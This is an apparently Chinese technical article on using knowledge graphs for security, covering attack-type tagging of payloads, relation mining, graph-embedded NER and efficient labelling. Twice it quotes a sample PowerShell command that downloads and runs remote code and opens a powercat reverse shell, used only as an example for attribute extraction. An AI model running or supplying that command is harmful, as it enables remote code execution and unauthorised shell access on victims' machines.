知识图谱在安全中的应用
文章总字数:
预计阅读时间:
图谱建设
层级体系建设
相比于深度学习,知识图谱中的知识可以沉淀,具有较强的解释性。

知识图谱的构建可以从多层级+多维度的方式构建
多层级可以从基础对象开始,逐级扩大范围,从具体到抽象
多维度则是丰富对象视角,也可以从具象的丰富到抽象的丰富
知识图谱的构建所面对的问题:
①信息来原质量低,导致信息挖掘难度增加
②数据维度多,导致数据建设效率降低
③依赖常识/专业知识,某些日常对象要结合生活经验,需要探索结合常识知识的语义理解方法,某些对象要求极高的准确度,需要较好的专家和算法相结合的方式来进行高效的图谱构建
品类打标:对商品图谱的构建来说,关键的一步便是建立起商品和品类之间的关联,即对商品打上品类标签。从安全方面来说,既需要建立payload中的关键字和攻击类型之间的联系。
以安全为例:
①攻击类型词表构建:通过对获取的数据集进行分词、NER、新词发现等操作,获得初步的关键字候选词。然后,通过标注少量的样本进行二分类模型的训练(判断一个词是否是同一种攻击类型)。
②攻击类型打标:首先,我们通过对payload进行命名实体识别,并结合上一步中的攻击类型词表来获取payload中的候选攻击类型,如识别“
③攻击类型标签后处理:配合其他设备或攻击选择对流量进行拦截或放行。
类关系挖掘。类似于上文中提到的攻击类型打标方法,我们将同类型payload和上下位构建为的样本,通过在流量数据、日志数据、百科数据等中挖掘的统计特征以及基于Sentence-BERT得到的语义特征,使用二分类模型进行品类关系是否成立的判断。对于训练得到的分类模型,我们同样通过主动学习的方式,选出结果中的难分样本,进行二次标注,进而不断迭代数据,提高模型性能。
基于图的品类关系推理。在获得了初步的同类payload、上下位关系之后,我们使用已有的这些关系构建网络,使用GAE、VGAE等方法对网络进行链路预测,从而进行图谱边关系的补全。
属性维度建设
对于一次攻击的全面理解,需要涵盖各个属性维度。例如“powershell IEX (New-Object System.Net.Webclient).DownloadString (‘url’); powercat -c IP -p port -e cmd”,需要挖掘它对应的方式,目的,攻击路径等属性,才能在产品中更好的进行综合判断,进行拦截或放行操作。payload属性挖掘的源数据主要包含攻击类型,攻击方式和半结构化数据三个方面。
攻击类型包含了对于payload最重要的信息维度,同时,攻击类型解析模型可以应用在查询理解中,对用户快速深入理解拆分,为下游的召回排序也能提供高阶特征。这里我们着重介绍一下利用攻击类型进行属性抽取的方法。
然而攻击类型解析存在着三大挑战:(1)上下文信息少;(2)依赖专业知识;(3)标注数据通常有较多的噪音。为了解决前两个挑战,我们首先尝试在模型中引入了图谱信息,主要包含以下三个维度:
- 节点信息:将图谱实体作为词典,以Soft-Lexicon方式接入,以此来缓解NER的边界切分错误问题。
- 关联信息:攻击类型解析依赖专业知识,例如在缺乏专业知识的情况下,仅从“powershell IEX (New-Object System.Net.Webclient).DownloadString (‘url’); powercat -c IP -p port -e cmd”中,我们无法确认“powershell IEX”是攻击类型还是攻击方式。因此,我们引入知识图谱的关联数据缓解了专业知识缺失的问题:在知识图谱中,powershell IEX和System,DownloadString,powercat之间存在着“方式-方法-类型”的关联关系,但是powershell跟powercat之间则没有直接的关系,因此可以利用图结构来缓解NER模型常识知识缺少的问题。具体来说,我们利用Graph Embedding的技术对图谱进行的嵌入表征,利用图谱的图结构信息对图谱中的单字,词进行表示,然后将包含了图谱结构信息的嵌入表示和文本语义的表征进行拼接融合,再接入到NER模型之中,使得模型能够既考虑到语义,也考虑到常识知识的信息。
- 节点类型信息:同一个词可以代表不同的属性,比如“poweshell”既可以作为品类又可以作为属性。因此,对图谱进行Graph Embedding建模的时候,我们根据不同的类型对实体节点进行拆分。在将图谱节点表征接入NER模型中时,再利用注意力机制根据上下文来选择更符合语义的实体类型对应的表征 ,缓解不同类型下词语含义不同的问题,实现不同类型实体的融合。

接下来我们探讨如何缓解标注噪音的问题。在标注过程中,少标漏标或错标的问题无法避免,尤其像在商品标题NER这种标注比较复杂的问题上,尤为显著。对于标注数据中的噪音问题,采用以下方式对噪音标注优化:不再采取原先非0即1的Hard的训练方式,而是采用基于置信度数据的Soft训练方式,然后再通过Bootstrapping的方式迭代交叉验证,然后根据当前的训练集的置信度进行调整。通过实验验证,使用Soft训练+Bootstrapping多轮迭代的方式,在噪声比例比较大的数据集上,模型效果得到了明显提升。具体的方法可参见论文《Iterative Strategy for Named Entity Recognition with Imperfect Annotations》。
效率提升
知识图谱的构建往往是针对于各个领域维度的数据单独制定的挖掘方式。这种挖掘方式重人工,比较低效,针对每个不同的领域、每个不同的数据维度,我们都需要定制化的去建设任务相关的特征及标注数据。在安全场景下,挖掘的维度众多,因此效率方面的提高也是至关重要的。我们首先将知识挖掘任务建模为三类分类任务,包括节点建模、关系建模以及节点关联。在整个模型的训练过程中,最需要进行效率优化的其实就是上述提到的两个步骤:(1)针对任务的特征提取;(2)针对任务的数据标注。


针对特征提取部分,我们摒弃了针对不同挖掘任务做定制化特征挖掘的方式,而是尝试将特征和任务解耦,构建跨任务通用的图谱挖掘特征体系,利用海量的特征库来对目标的节点/关系/关联进行表征,并利用监督训练数据来进行特征的组合和选择。具体的,我们构建的图谱特征体系主要由四个类型的特征组构成: 1. 规则模板型特征主要是利用人工先验知识,融合规则模型能力。 2. 统计分布型特征,可以充分利用各类语料,基于不同语料不同层级维度进行统计。 3. 句法分析型特征则是利用NLP领域的模型能力,引入分词、词性、句法等维度特征。 4. 嵌入表示型特征,则是利用高阶模型能力,引入BERT等语义理解模型的能力。
针对数据标注部分,我们主要从三个角度来提升效率。 1. 通过半监督学习,充分的利用未标注的数据进行预训练。 2. 通过主动学习技术,选择对于模型来说能够提供最多信息增益的样本进行标注。 3. 利用远程监督方法,通过已有的知识构造远监督样本进行模型训练,尽可能的发挥出已有知识的价值。